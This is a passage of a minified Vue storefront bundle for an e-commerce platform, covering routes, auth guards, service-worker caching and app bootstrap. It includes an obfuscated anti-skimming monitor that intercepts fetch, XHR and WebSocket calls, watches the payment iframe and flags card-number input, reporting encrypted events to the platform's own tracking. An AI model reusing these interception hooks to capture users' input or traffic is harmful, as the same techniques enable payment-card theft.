,component:()=>U(()=>import("./MyCustomizationService.BARe-hLb.js"),__vite__mapDeps([61,43])),meta:{pageType:"my_customization_service",layout:"digital-product",component:"MyCustomizationService",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"create-password",path:"/create-password",component:()=>U(()=>import("./CreatePassword.COecjSRo.js"),[]),meta:{pageType:"create_password",layout:"digital-product",component:"CreatePassword",prefetch:[Ce.Query],isHideSidebar:!0}},{path:"/products/vendors",name:"product-vendors",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/types",name:"product-types",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/tags",name:"product-tags",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{name:"cart",path:"/cart",component:()=>U(()=>import("./Cart.BpO23Zkb.js"),__vite__mapDeps([62,43])),meta:{component:"Cart",customOption:!0,cachedCheckoutPage:!0}},{name:"checkout",path:"/checkouts/:token/:recover?",component:()=>U(()=>import("./CheckoutContainer.Bi890aIP.js"),__vite__mapDeps([63,38,9,10])),meta:{layout:"checkout",checkout:!0,livePreview:!0,customOption:!0,uploadCropImage:!0,needCheckoutItems:!0}},{name:"checkout-proxy",path:"/checkout/proxy",meta:{checkout:!0},component:()=>U(()=>import("./CheckoutProxy.BA7buyCt.js"),[])},{name:"checkout-v2",path:"/checkouts-v2/:token/:recover?",component:()=>U(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),meta:{checkout:!0}},{name:"order-status",path:"/orders/:token",component:()=>U(()=>import("./OrderStatus.d7bYkEXs.js"),__vite__mapDeps([64,9,10,38,65,66,67,68,69,70,71,72,73,74,75,40,76,77,78,79,80,81,82,43])),meta:{pageType:"thankyou",layout:"checkout",checkout:!0,customOption:!0,livePreview:!0,uploadCropImage:!0}},{name:"error",path:"/error",component:()=>U(()=>import("./Error.DzoNhkzN.js"),__vite__mapDeps([83,43])),meta:{component:"Error"}},{name:"other-page",path:"/pages/:handle",component:()=>U(()=>import("./OtherPage.D91OsK6S.js"),__vite__mapDeps([84,43])),meta:{pageType:"page",component:"Other",prefetch:[Ce.Param],refresh:Ce.Param}},{name:"landing-page",path:"/landing/:handle",component:()=>U(()=>import("./LandingPage.El6_isgt.js"),__vite__mapDeps([85,43])),meta:{layout:"landing",customOption:!0,uploadCropImage:!0}},{name:"unsubscribe-email",path:"/checkouts/unsubscribe",component:()=>U(()=>import("./UnsubscribeEmail.C8-7Y-7L.js"),[]),meta:{layout:"blank"}},{name:"blogs",path:"/blogs/:handle",component:()=>U(()=>import("./BlogPostWrapper.D1uFSYSP.js"),[]),meta:{prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-with-tags",path:"/blogs/:handle/tagged/:tag",component:()=>U(()=>import("./Blog.CjPg2zE1.js"),__vite__mapDeps([86,43])),meta:{pageType:"blog",component:"Blog",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-post-by-blog",path:"/blogs/:blogHandle/:handle",component:()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"blog-posts",path:"/blog-posts/:handle",component:()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Ce.Query,Ce.Param]}},{name:"playground",path:"/playground",component:()=>U(()=>import("./PlayGround.B-hWMd30.js"),__vite__mapDeps([88,5])),meta:{layout:"blank"}},{name:"sign-in",path:"/sign-in",component:()=>U(()=>import("./SignIn.CK6YJRIx.js"),__vite__mapDeps([89,43])),meta:{pageType:"sign_in",layout:"digital-product",component:"SignIn",isHideSidebar:!0}},{name:"sign-up",path:"/sign-up",component:()=>U(()=>import("./SignUp.BStF12DH.js"),__vite__mapDeps([90,43])),meta:{pageType:"sign_up",layout:"digital-product",component:"SignUp"}},{name:"my-profile",path:"/my-profile",component:()=>U(()=>import("./MyProfile.CHcr9Ixo.js"),__vite__mapDeps([91,43])),meta:{pageType:"my_profile",layout:"digital-product",component:"MyProfile",authRequired:!0,isHideSidebar:!0}},{name:"change-password",path:"/my-profile/change-password",component:()=>U(()=>import("./ChangePassword.C6Ku8T_H.js"),__vite__mapDeps([92,43])),meta:{pageType:"change_password",layout:"digital-product",component:"ChangePassword",authRequired:!0,isHideSidebar:!0}},{name:"order-history",path:"/account/order-history",component:()=>U(()=>import("./OrderHistory.BIC9Xjv3.js"),__vite__mapDeps([93,43])),meta:{pageType:"order_history",layout:"digital-product",component:"OrderHistory",authRequired:!0,isHideSidebar:!0}},{name:"order-detail",path:"/account/orders/:id",component:()=>U(()=>import("./OrderDetail.B06WH8jc.js"),__vite__mapDeps([94,43])),meta:{pageType:"order_detail",layout:"digital-product",component:"OrderDetail",parent:"/account/order-history",authRequired:!0}},{name:"invoice-detail",path:"/invoices/:id",component:()=>U(()=>import("./InvoiceDetail.CXioGYR3.js"),__vite__mapDeps([95,43])),meta:{pageType:"invoice_detail",layout:"blank",component:"InvoiceDetail",parent:"/account/order-history",authRequired:!0}},{name:"subscriptions",path:"/subscriptions",component:()=>U(()=>import("./Subscriptions.BjO2Gx0p.js"),__vite__mapDeps([96,43])),meta:{pageType:"subscriptions",layout:"digital-product",component:"AllSubscriptions",isHideSidebar:!0}},{name:"subscription",path:"/subscription/:id",component:()=>U(()=>import("./Subscription.DRbuz0OK.js"),__vite__mapDeps([97,43])),meta:{pageType:"subscription_detail",layout:"blank",component:"SubscriptionDetail",parent:"/subscriptions"}},{name:"offer",path:"/products/:handle/offer/:offerId",component:()=>U(()=>import("./Offer.CvLn-uQF.js"),__vite__mapDeps([98,43])),meta:{pageType:"offer",layout:"blank",component:"Offer"}},{name:"embed-mux-player",path:"/embed/:playbackId",component:()=>U(()=>import("./EmbedMuxPlayer.zFR1Kugu.js"),[]),meta:{layout:"blank"}},{path:"/:pathMatch(.*)*",name:"not-found",component:()=>U(()=>import("./NotFound.DW6LX9A7.js"),__vite__mapDeps([99,43])),meta:{pageType:"not_found",component:"NotFound"}}],D7=(e,t,n)=>{var f,p;const r="instant";if(t==Mn)return!1;if(e.hash)return{el:e.hash};const{name:o,params:s,meta:i}=e,{handle:a=null}=s,{name:c,params:u}=t,{handle:d=null}=u,l=e.meta.keepScrollPosition||{query:[],params:[]};return(f=l==null?void 0:l.query)!=null&&f.some(h=>e.query[h])||(p=l==null?void 0:l.params)!=null&&p.some(h=>e.params[h]!==t.params[h])?!1:i.shouldResetScrollPosition?{top:0,behavior:r}:o===c&&a===d?!1:n?{...n,behavior:r}:{top:0,behavior:r}};function F7(e){var i;let t="/",n={component:"Home",params:{}},r;t=window.__BASE__||t,n=se(n,{},window.__ROUTE_AS_HOME__||{}),r=(i=M1().checkout_settings)==null?void 0:i.is_web_builder;let o=N7();r&&(o=o.map(a=>{if(a.name==="checkout"){const c=se({},a.meta,{layout:"checkout-new-ecom",customOption:!1,uploadCropImage:!1,postPurchase:!0});return se({},a,{component:()=>U(()=>import("./CheckoutNewEcom.DV3A9v7s.js"),__vite__mapDeps([100,43,16,14,10,9,101])),meta:c})}if(a.name==="order-status"){const c=se({},a.meta,{layout:"checkout-new-ecom",postPurchase:!0});return se({},a,{component:()=>U(()=>import("./OrderStatusNewEcom.DRNBcOC5.js"),__vite__mapDeps([102,43,37,14,10])),meta:c})}return a}));const s=kE({routes:o,history:sE(t),scrollBehavior:D7});return s.addRoute({path:"/",name:"home",component:()=>L7(Object.assign({"../views/pages/ActivateAccount.vue":()=>U(()=>import("./ActivateAccount.B_9E5Tdr.js"),__vite__mapDeps([51,43])),"../views/pages/Blog.vue":()=>U(()=>import("./Blog.CjPg2zE1.js"),__vite__mapDeps([86,43])),"../views/pages/BlogPost.vue":()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),"../views/pages/BlogPostWrapper.vue":()=>U(()=>import("./BlogPostWrapper.D1uFSYSP.js"),[]),"../views/pages/Cart.vue":()=>U(()=>import("./Cart.BpO23Zkb.js"),__vite__mapDeps([62,43])),"../views/pages/Checkout.vue":()=>U(()=>import("./Checkout.BMEH3PPL.js"),__vite__mapDeps([103,9,10,75,40,65,66,67,68,69,70,71,72,73,74,76,77,78,104])),"../views/pages/CheckoutContainer.vue":()=>U(()=>import("./CheckoutContainer.Bi890aIP.js"),__vite__mapDeps([63,38,9,10])),"../views/pages/CheckoutContainerOld.vue":()=>U(()=>import("./CheckoutContainerOld.BseKilTp.js"),__vite__mapDeps([105,9,10,75,40,43])),"../views/pages/CheckoutContainerV2.vue":()=>U(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),"../views/pages/CheckoutContainerWebBuilder.vue":()=>U(()=>import("./CheckoutContainerWebBuilder.qoSr3rtA.js"),__vite__mapDeps([106,9,10,75,40,43])),"../views/pages/CheckoutNewEcom.vue":()=>U(()=>import("./CheckoutNewEcom.DV3A9v7s.js"),__vite__mapDeps([100,43,16,14,10,9,101])),"../views/pages/CheckoutProxy.vue":()=>U(()=>import("./CheckoutProxy.BA7buyCt.js"),[]),"../views/pages/Collection.vue":()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),"../views/pages/Collections.vue":()=>U(()=>import("./Collections.BV3HR88W.js"),__vite__mapDeps([55,43])),"../views/pages/Dmca.vue":()=>U(()=>import("./Dmca.CSrUcxDx.js"),__vite__mapDeps([46,43])),"../views/pages/Error.vue":()=>U(()=>import("./Error.DzoNhkzN.js"),__vite__mapDeps([83,43])),"../views/pages/Home.vue":()=>U(()=>import("./Home.DfwiyDUW.js"),__vite__mapDeps([107,43])),"../views/pages/LandingPage.vue":()=>U(()=>import("./LandingPage.El6_isgt.js"),__vite__mapDeps([85,43])),"../views/pages/Login.vue":()=>U(()=>import("./Login.CRTi8EaJ.js"),__vite__mapDeps([47,43])),"../views/pages/MyAccount.vue":()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),"../views/pages/MyWishlist.vue":()=>U(()=>import("./MyWishlist.C3_aY-Uo.js"),__vite__mapDeps([54,43])),"../views/pages/NotFound.vue":()=>U(()=>import("./NotFound.DW6LX9A7.js"),__vite__mapDeps([99,43])),"../views/pages/OnePageCheckout.vue":()=>U(()=>import("./OnePageCheckout.sQB2TafD.js"),__vite__mapDeps([108,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,114,115,116,41,117,118])),"../views/pages/OnePageCheckoutV2.vue":()=>U(()=>import("./OnePageCheckoutV2.CodyQeA2.js"),__vite__mapDeps([119,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,116,41,117,118,114])),"../views/pages/OnePageCheckoutV3.vue":()=>U(()=>import("./OnePageCheckoutV3.BC_UyAmB.js"),__vite__mapDeps([120,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,116,41,117,118,114,115])),"../views/pages/OrderStatus.vue":()=>U(()=>import("./OrderStatus.d7bYkEXs.js"),__vite__mapDeps([64,9,10,38,65,66,67,68,69,70,71,72,73,74,75,40,76,77,78,79,80,81,82,43])),"../views/pages/OrderStatusNewEcom.vue":()=>U(()=>import("./OrderStatusNewEcom.DRNBcOC5.js"),__vite__mapDeps([102,43,37,14,10])),"../views/pages/OtherPage.vue":()=>U(()=>import("./OtherPage.D91OsK6S.js"),__vite__mapDeps([84,43])),"../views/pages/Password.vue":()=>U(()=>import("./Password.BzdyJzg4.js"),__vite__mapDeps([44,43])),"../views/pages/PlayGround.vue":()=>U(()=>import("./PlayGround.B-hWMd30.js"),__vite__mapDeps([88,5])),"../views/pages/Policies.vue":()=>U(()=>import("./Policies.BXgTgAAj.js"),__vite__mapDeps([45,43])),"../views/pages/Product.vue":()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),"../views/pages/Register.vue":()=>U(()=>import("./Register.CzgBzxqQ.js"),__vite__mapDeps([48,43])),"../views/pages/ResetPassword.vue":()=>U(()=>import("./ResetPassword.wq0OagRk.js"),__vite__mapDeps([52,43])),"../views/pages/Search.vue":()=>U(()=>import("./Search.CdetMvTY.js"),__vite__mapDeps([50,43])),"../views/pages/UnsubscribeEmail.vue":()=>U(()=>import("./UnsubscribeEmail.C8-7Y-7L.js"),[])}),"../views/pages/".concat(n.component,".vue"),4),beforeEnter:a=>{a.meta.params&&(a.params=se({},a.meta.params))},meta:{component:"Home",livePreview:!0,customOption:!0,uploadCropImage:!0,isHideSidebar:!0,params:n.params,cachedCheckoutPage:!0}}),s}function M7(e,t){{const{store:n}=e,r=n.state.preview;t(mt.BEFORE_EACH,async(o,s,i)=>{let a=!0;const c=n.$localStorage.get(io.Token);if((o.meta.authRequired||c)&&!n.state.customer.customer.id){if(o.query.preview_course==="true"||s.query.preview_course==="true"){const{token:u,...d}=o.query;if(u){n.$localStorage.set(io.Merchant,u),i&&i({path:o.path,query:d});return}if(n.$localStorage.get(io.Merchant)){i&&i();return}}try{a=await n.dispatch("customer/".concat(tt.FETCH_CUSTOMER))}catch(u){a=!1}if(!a&&o.meta.authRequired&&!r){let u;switch(!0){case!!o.query.set_pass:u={path:"/reset-password/".concat(o.query.memberId,"/").concat(o.query.token),query:{email:o.query.email,path:o.path}};break;case!!o.query.create_account:u={name:"create-password",state:{path:o.path,...o.query}};break;default:u={path:"/sign-in/",query:{path:o.fullPath}}}i&&i(u)}}})}}function B7(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,()=>{if(n.state.customer.customer.id)return;const o=n.$cookie.get(io.Token);o&&(n.$localStorage.set(io.Token,o),n.$cookie.remove(io.Token))})}}const xg=e=>e.split(",")[0].replaceAll("'",""),uN=e=>{var n,r;const t=[];if((n=e.fonts.heading.font)!=null&&n.name){const{name:o,variant:s="regular"}=e.fonts.heading.font,i="".concat(xg(o),":").concat(s);t.push(i)}if((r=e.fonts.paragraph.font)!=null&&r.name){const{name:o,variant:s}=e.fonts.paragraph.font,i="".concat(xg(o),":").concat(s);t.includes(i)||t.push(i)}return t.sort()},H7=(e,t)=>{const n=t==="mobile";e.state.device.name!==t&&e.commit(Zt.SET_DEVICE,{...e.state.device,device:{...e.state.device,name:t,isDesktop:!n,isMobile:n}})};function j7(e,t){var r,o;const{store:n}=e;if(n.state.feature_switch.front_responsive){const s=()=>{var h;(h=n.state.checkout_settings)!=null&&h.quick_checkout_enable||"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(m=>{if(!m.active)return;const{isDesktop:g,isTablet:E,isMobile:v}=n.state.device;m.active.postMessage({type:"device",payload:{isDesktop:g,isTablet:E,isMobile:v}})})},i=(r=n.state.feature_switch)==null?void 0:r.checkout_front_oct_2024_phase_2,a=((o=n.state.theme)==null?void 0:o.is_web_builder)&&!n.state.preview&&!n.state.previewTemplate,c=n.state.device.isMobile&&!n.state.device.isTablet;if(i&&s(),!a||c)return;const u={},d={},l=async h=>{const{pages:m,fixed:g,css:E}=h,{page:v,template:y="default"}=n.state.shopTheme.currentPage;await n.dispatch("shopTheme/".concat(Yc.FETCH),{handle:v,template:y||"default",isResizing:!0});const _=se({},n.state.theme.pages,m);await n.dispatch(_n.RESTORE_STATE,{newPages:_,fixed:g,css:E})},f=Ys(()=>{s()},1e3),p=async()=>{var g;const h=n.state.device.isDesktop?"desktop":"mobile",m=window.innerWidth<834?"mobile":"desktop";if(m!==h){if(i&&f(),window.document.body.style.opacity="50%",H7(n,m),u[m]){await l(u[m]),window.document.body.style.opacity="";return}const E={device:m,priority:!1};n.state.previewId&&(E.theme_preview_id=n.state.previewId),d[m]=!0;const v=await n.dispatch(_n.FETCH_BOOTSTRAP,E);if(v!=null&&v.ok&&((g=v==null?void 0:v.data)!=null&&g.result)){const y=v.data.result.theme;u[m]=y,d[m]=!1;const _=n.state.device.isDesktop?"desktop":"mobile";d[_]||(await l(y),window.document.body.style.opacity="")}}};window.mountedHandler=async()=>{window.addEventListener("resize",p)}}}const Lg=Or;(function(e,t){const n=Or,r=e();for(;;)try{if(-parseInt(n(452))/1+-parseInt(n(463))/2*(-parseInt(n(444))/3)+-parseInt(n(453))/4*(-parseInt(n(456))/5)+parseInt(n(451))/6*(-parseInt(n(460))/7)+parseInt(n(437))/8+-parseInt(n(433))/9*(parseInt(n(461))/10)+parseInt(n(447))/11===t)break;r.push(r.shift())}catch(o){r.push(r.shift())}})(fc,680499);const S$="internal_system",U7=[208,213,214,217,209,185,214,224,225],Ju=[224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],V7=[206,225,225,223,214,207,226,225,210,224],W7=[224,225,230,217,210],G7=[208,217,206,224,224],ua=[213,210,214,212,213,225],q7=[155,224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],Z7=[211,217,220,206,225],z7=[208,206,217,217,204,210,229,225,210,223,219,206,217,204,209,220,218,206,214,219],K7=[210,219,225,210,223,204,208,223,210,209,214,225,204,208,206,223,209],lN=[211,206,216,210,204,221,206,230,218,210,219,225,204,211,220,223,218];function fc(){const e=["808126OQXKFR","162488eJxrXX","getAttribute","className","35JWmwRe","subtle","attributeName","removedNodes","5673010iqHKYq","10518260gTweup","querySelector","326DHVtBk","disconnect","fromCharCode","9XYzqrO","spki","type","SHA-256","501464gPlhph","catt","-----BEGIN PUBLIC KEY-----","writeln","target","substring","-----END PUBLIC KEY-----","20217kqBTnh","write","forEach","20959257amvsvt","crypto","RSA-OAEP","length","6yudpli"];return fc=function(){return e},fc()}async function X7(e){const t=Or,n=t(439),r=t(443),o=e[t(442)](n[t(450)],e.length-r[t(450)]-1),s=window.atob(o),i=g3(s);return window[t(448)][t(457)].importKey(t(434),i,{name:t(449),hash:t(436)},!0,["encrypt"])}function J7(e){return new TextEncoder().encode(e)}function Or(e,t){const n=fc();return Or=function(r,o){return r=r-433,n[r]},Or(e,t)}const C$=async(e,t)=>{const n=Or,r=await X7(t),o=await window[n(448)].subtle.encrypt({name:n(449)},r,J7(e));return b3(o)};function jt(e){const t=Or;let n="";for(let r=0;r<e.length;r++)n+=String[t(465)](e[r]-109);return n}document[Lg(445)]=function(){},document[Lg(440)]=function(){};function dN(e,t,n){return(r,o)=>{const s=Or;r[s(446)](i=>{var c;const a=s;if(i[a(435)]===jt(U7)&&i[a(459)][a(450)]&&!document[a(462)](jt(q7))&&(n({reason:"ri"}),o[a(464)]()),i[a(435)]===jt(V7)&&((c=i[a(441)][a(455)])!=null&&c.includes(jt(Ju)))){let u=!0;if(t!=null&&t.includes(i[a(458)]))u=!1;else if(i[a(458)]===jt(W7)){const d=i.target[a(454)](i[a(458)]),l=f3(d);l&&Ko(l,jt(ua))&&e&&Ko(e,jt(ua))&&(Xo(jt(ua),l),Xo(jt(ua),e),!Js(l,e)&&(u=!1))}else if(i[a(458)]===jt(G7)){const d=i[a(441)][a(454)](i.attributeName);(d===jt(Ju)||d===jt(Ju)+" "+jt(Z7))&&(u=!1)}u&&n({reason:a(438),attr_name:i.attributeName,attr_value:i[a(441)][a(454)](i[a(458)]),old_value:i.oldValue})}})}}const Y7=e=>{const t=WebSocket;window.WebSocket=function(n,r){const o=new t(n,r);return e({url:n,method:"websocket"}),o}},Q7=e=>{const t=window.fetch;window.fetch=async(n,r)=>{const o=typeof n=="string"?n:n.url,s=(r==null?void 0:r.body)instanceof Blob?await r.body.text():r==null?void 0:r.body;return e({url:o,body:s,method:"fetch"}),t(n,r)}},ex=e=>{const t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(r,o,s=!0,i,a){this._url=o,t.call(this,r,o,s,i,a)},XMLHttpRequest.prototype.send=function(r){e({url:this._url,body:r,method:"xhr"}),n.call(this,r)}},tx=(e,t)=>async n=>{const{url:r,method:o}=n;let s=!1;if(t.monitor.external_domain.whitelist&&t.monitor.external_domain.whitelist.forEach(a=>{m3(r,a)&&(s=!0)}),s)return;const i=await C$(JSON.stringify({insecure:!0,system_reason:z7}),atob(t.public_key));e.event(S$,{extra:{internal_data:i,method:o,call_to:r}})},nx=(e,t)=>{const n=tx(e,t);Q7(n),ex(n),Y7(n)},rx=(e,t)=>{document.addEventListener("input",async n=>{const r=n.target;if(i3(r.value)){const o=await C$(JSON.stringify({insecure:!0,system_reason:K7}),atob(t.public_key));e.event(S$,{extra:{internal_data:o}})}})};function ox(e,t){const{app:n,store:r}=e;r.state.secure.monitor.enable&&(nx(n.config.globalProperties.$tracking,r.state.secure),rx(n.config.globalProperties.$tracking,r.state.secure))}function sx(e){return e!=null}function ix(e){return function(t){return e(t)}}function ax(e,t){return t(e)}function cx(){return ix(function(e){return e.includes("/checkouts")})}function ux(e){return sx(e)&&ax(e,cx())}function lx(){return[115,116,111,114,101,102,114,111,110,116,95,112,97,103,101,95,105,110,102,111].map(t=>String.fromCharCode(t^15)).map(t=>String.fromCharCode(t.charCodeAt(0)^15)).join("")}function dx(){const e=Error.stackTraceLimit;Error.stackTraceLimit=1/0;const t=btoa(new Error().stack);return Error.stackTraceLimit=e,t}function fx(e){e=e.toLowerCase(),e=e.replace(/[\s\t\n]+/g,()=>{const o="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return o[Math.floor(Math.random()*o.length)]});const t=e.replace(/[^a-zA-Z0-9./-]/g,""),n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let o=0;o<t.length;o++)r+=n[Math.floor(Math.random()*n.length)],r+=n[Math.floor(Math.random()*n.length)],r+=t[o];return r}function px(e){var t=history.pushState;function n(o,s,i){if(ux(i)){var a=window.location.href;e.event(lx(),{tracked_id:dx()+"/"+fx(["",i,"\n",a].join(" "))})}return t.apply(history,[o,s,i])}var r=Function.prototype.toString.call(t);n.toString=function(){return r},history.pushState=n}function hx(e,t){{const{app:n}=e;px(n.config.globalProperties.$tracking)}}async function mx(e){{const{app:t}=e;if(t.config.globalProperties.$s){const n=()=>{const r=[].slice.call(document.querySelectorAll("img.loading"));if("IntersectionObserver"in window){const o=new IntersectionObserver((s,i)=>{s.forEach(function(a){if(a.isIntersecting){const c=a.target;c.dataset.src&&(c.src=c.dataset.src),c.dataset.srcset&&(c.srcset=c.dataset.srcset),o.unobserve(c)}})});r.forEach(function(s){o.observe(s)})}};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",n):n()}}}async function gx(e,t){var r,o,s;const{store:n}=e;{if(!((r=n.state.feature_switch)!=null&&r.checkout_front_oct_2024)||!((o=n.state.theme)!=null&&o.is_web_builder)||n.state.preview||(s=n.state.checkout_settings)!=null&&s.quick_checkout_enable){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async i=>{await i.unregister(),caches&&caches.keys().then(async a=>{await Promise.all(a.map(c=>caches.delete(c)))})});return}if("serviceWorker"in navigator)try{await navigator.serviceWorker.register("/cache-service-worker.js",{scope:"/"}),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(i=>{i.active&&i.active.postMessage({type:"version",payload:{version:n.state.versionId||"1"}})})}catch(i){console.error("Service worker registration failed:",i)}t(mt.AFTER_EACH,async(i,a,c)=>{if(!i.name||!i.meta.cachedCheckoutPage||a.name&&a.name===i.name){c&&c();return}let u=!1;if("storage"in navigator&&"estimate"in navigator.storage){const{usage:d,quota:l}=await navigator.storage.estimate();d&&l&&d>l*.9&&(u=!0)}"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async d=>{if(!d.active)return;u&&d.active.postMessage({type:"clear"});let l=n.state.cart.cart.checkoutToken,f=0;for(;!l&&f<5&&(l=n.state.cart.cart.checkoutToken,!l);)await new Promise(p=>setTimeout(p,Math.pow(2,f)*100)),f++;l&&d.active.postMessage({type:"cache",payload:{URL:"/checkouts/".concat(l),version:n.state.versionId||"1"}})}),c&&c()})}}const _x=["checkout"];function yx(e,t){var a,c,u,d,l,f;const{app:n,route:r}=e,{init:o,addTags:s,isTestShop:i}=js();if(_x.includes(((a=r.name)==null?void 0:a.toString())||"")){const p=n.config.globalProperties.$shop;let h="shopbase";(c=p==null?void 0:p.platform)!=null&&c.printbase&&(h="printbase"),(u=p==null?void 0:p.platform)!=null&&u.plusbase&&(h="plusbase");const m=(d=n.config.globalProperties.$localStorage)==null?void 0:d.get("identical");o(n),s({checkout_token:(l=r==null?void 0:r.params)==null?void 0:l.token,shop_source:h,section_id:m==null?void 0:m.session_id,shop_id:p==null?void 0:p.id,is_test_shop:i(p==null?void 0:p.email),shop_country:p==null?void 0:p.country_code,shop_domain:p==null?void 0:p.domain,shop_email:p==null?void 0:p.email,page:(f=r.name)==null?void 0:f.toString(),app:"storefront-next"})}}async function vx(e){const t=Zd(x7),n=X8(),r=F7();t.use(n,Vv);let o=decodeURIComponent(window.__BASE_URL__);{const h=new URL(window.location.href);o=o.split("?")[0]+h.search}const s=r.resolve(o);s.meta.params&&s.name=="home"&&se(s,{params:s.meta.params}),rS(t,{route:s,store:n,ssrContext:e});const{applyPlugins:i,applyHook:a,appMountedHooks:c,beforeEachHooks:u,afterEachHooks:d,beforeResolveHooks:l}=o3(t,n,r,s,e);return await i([fO,PO,V5,pO,G5,W5,mO,gO,_O,U5,XA,mx,Z5,dO,lO,q5,TO,yk,iO,z5,nO,hx,JA,hO,bO,EO,SO,wO,CO,oO,B7,M7,j7,ox,gx,yx]),a(l),a(u),a(d),t.use(r),await i([sO]),{app:t,store:n,router:r,mounted:()=>{a(c)}}}const Ng=async()=>{const{app:e,router:t,mounted:n}=await vx();await t.isReady(),e.mount("#app"),n()};(async function(){await r3(),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Ng):await Ng()})();const $x=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Id,BaseTransitionPropsValidators:Ic,Comment:ht,DeprecationTypes:x0,EffectScope:gc,ErrorCodes:__,ErrorTypeStrings:T0,Fragment:We,KeepAlive:R_,ReactiveEffect:ao,Static:$r,Suspense:$d,Teleport:l0,Text:Cr,TrackOpTypes:p_,Transition:Dc,TransitionGroup:q0,TriggerOpTypes:h_,VueElement:bi,assertNumber:g_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:$t,capitalize:as,cloneVNode:mn,compatUtils:R0,compile:r1,computed:R,createApp:Q0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Fd,createPropsRestProxy:K_,createRenderer:Dd,createSSRApp:Zd,createSlots:L_,createStaticVNode:Bd,createTextVNode:xc,createVNode:Ie,customRef:hd,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Vd,defineEmits:M_,defineExpose:B_,defineModel:U_,defineOptions:H_,defineProps:F_,defineSSRCustomElement:j0,defineSlots:j_,devtools:I0,effect:qg,effectScope:id,getCurrentInstance:ot,getCurrentScope:ad,getTransitionRawChildren:mi,guardReactiveProps:Rc,h:Lr,handleError:Rr,hasInjectionContext:Q_,hydrate:qd,initCustomFormatter:w0,initDirectivesForSSR:n1,inject:Ye,isMemoSame:Ud,isProxy:bc,isReactive:Jr,isReadonly:co,isRef:et,isRuntimeOnly:$0,isShallow:qo,isVNode:Zn,markRaw:dd,mergeDefaults:Z_,mergeModels:z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:hc,normalizeStyle:Ft,onActivated:_i,onBeforeMount:kd,onBeforeUnmount:xr,onBeforeUpdate:Ac,onDeactivated:yi,onErrorCaptured:xd,onMounted:It,onRenderTracked:Rd,onRenderTriggered:Od,onScopeDispose:Wg,onServerPrefetch:Ad,onUnmounted:or,onUpdated:vi,openBlock:$e,popScopeId:C_,provide:Qr,proxyRefs:Sc,pushScopeId:S_,queuePostFlushCb:Gs,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:v0,render:ja,renderList:Oc,renderSlot:at,resolveComponent:pn,resolveDirective:T_,resolveDynamicComponent:yr,resolveFilter:O0,resolveTransitionHooks:lo,setBlockTracking:Na,setDevtoolsHook:k0,setTransitionHooks:Sr,shallowReactive:vc,shallowReadonly:i_,shallowRef:Ec,ssrContextKey:Ed,ssrUtils:A0,stop:Zg,toDisplayString:jg,toHandlerKey:Mo,toHandlers:D_,toRaw:be,toRef:md,toRefs:d_,toValue:l_,transformVNodeArgs:h0,triggerRef:u_,unref:en,useAttrs:G_,useCssModule:U0,useCssVars:H0,useModel:C0,useSSRContext:Sd,useSlots:W_,useTransitionState:Tc,vModelCheckbox:Mc,vModelDynamic:Gd,vModelRadio:Bc,vModelSelect:Wd,vModelText:Xs,vShow:Fc,version:Nc,warn:P0,watch:Ze,watchEffect:Cd,watchPostEffect:wd,watchSyncEffect:Pd,withAsyncContext:X_,withCtx:uo,withDefaults:V_,withDirectives:Td,withKeys:K0,withMemo:jd,withModifiers:cn,withScopeId:w_},Symbol.toStringTag,{value:"Module"}));export{Ve as $,Rg as A,Kd as B,RS as C,Tn as D,ie as E,sL as F,Dk as G,mt as H,_L as I,mL as J,gL as K,pL as L,Zt as M,Qs as N,js as O,AS as P,YA as Q,hL as R,Zv as S,Me as T,s1 as U,Ok as V,c3 as W,Xe as X,Jc as Y,vL as Z,U as _,bx as __vite_legacy_guard,R as a,Js as a$,$n as a0,$e as a1,Ue as a2,Pn as a3,St as a4,Td as a5,Mc as a6,Qt as a7,Et as a8,at as a9,We as aA,Oc as aB,Bd as 